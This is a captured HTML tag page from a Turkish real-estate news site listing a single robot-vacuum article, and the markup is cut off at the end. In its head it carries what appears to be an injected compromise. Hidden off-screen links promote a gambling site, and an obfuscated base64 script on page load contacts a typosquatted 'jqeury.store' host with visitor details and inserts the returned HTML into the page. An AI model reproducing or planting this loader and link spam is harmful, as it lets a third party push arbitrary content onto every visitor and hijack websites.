

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/robot-supurge-fiyatlari
body_size: 8799
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Robot Süpürge Fiyatları Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Robot süpürge fiyatları konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/robot-supurge-fiyatlari" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Robot Süpürge Fiyatları",
                "item": "https://www.emlaktasondakika.com/haber/robot-supurge-fiyatlari"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/robot-supurge-fiyatlari"><meta property="og:type" content="article"><meta property="og:title" content="Robot Süpürge Fiyatları"><meta property="og:description" content="robot süpürge fiyatları"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Robot Süpürge Fiyatları</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Robot Süpürge Fiyatları Etiketli Haberler (1 adet)</h1><p>Robot Süpürge Fiyatları ile etiketlenen 1 adet haber başlığı listeleniyor. Robot Süpürge Fiyatları konulu en son yayımlanan haber, 22.10.2020 tarihinde
                            “Miele Scout RX ile ev süpürmek çok kolay” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/miele-scout-rx-ile-ev-supurmek-cok-kolay-179742.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2020/10/22/760x430/miele-scout-rx-ile-ev-supurmek-cok-kolay_6459_490db.jpg" alt="Miele Scout RX ile ev süpürmek çok kolay"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/miele-scout-rx-ile-ev-supurmek-cok-kolay-179742.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 22.10.2020 18:19</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/miele-scout-rx-ile-ev-supurmek-cok-kolay-179742.html">Miele Scout RX ile ev süpürmek çok kolay</a></h3><p>Miele Scout RX otomatik ev süpürgesinin nasıl kullanıldığını videomuzda görebilirsiniz. Evlerin yeni trendi haline gelen robot süpürgeler, her geçen g ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey 